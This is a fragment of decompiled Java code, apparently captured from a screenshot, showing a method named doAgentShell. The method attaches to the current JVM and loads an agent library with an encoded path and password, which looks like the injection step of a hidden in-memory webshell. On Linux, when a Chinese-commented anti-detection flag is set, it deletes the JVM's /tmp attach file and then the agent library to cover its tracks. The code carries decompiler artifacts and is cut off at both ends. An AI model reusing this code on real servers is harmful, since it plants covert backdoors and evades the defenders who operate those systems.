 253
254 public void doAgentShell(boolean antiAgent)
255 throws Exception
256 {
257 Class VirtualMachineCls = ClassLoader.getSystemClassLoader().loadClass( name: "com.sun.tools.attach.VirtualMachine");
258 Method attachMethod = VirtualMachineCls.getDeclaredMethod( name: "attach", new Class[] {
259 java/lang/String
260 });
261 Method loadAgentMethod = VirtualMachineCls.getDeclaredMethod( name: "loadAgent", new Class[] {
262 java/lang/String, java/lang/String
判断os并且防检测位为true的时候
263 });
264 Object obj = attachMethod.invoke(VirtualMachineCls, new Object[] {
265 getCurrentPID()
266 });
267 loadAgentMethod.invoke(obj, new Object[] {
268 libPath, (new StringBuilder()).append(base64encode(path)).append("|").append(base64encode(password)).toString()
269 });
270 String osInfo = System.getProperty("os.name").toLowerCase();
271 if (osInfo.indexOf("windows") < 0 && osInfo.indexOf("winnt") < 0 && osInfo.indexOf("linux") >= 0 && antiAgent)
272 {
273 String fileName = (new StringBuilder()).append("/tmp/.java_pid").append(getCurrentPID()).toString();
274 (new File(fileName)).delete();
275 }
276 (new File(libPath)).delete();
277 break MISSING_BLOCK_LABEL_281;
278 Exception e;
279 e;
280 e.printStackTrace();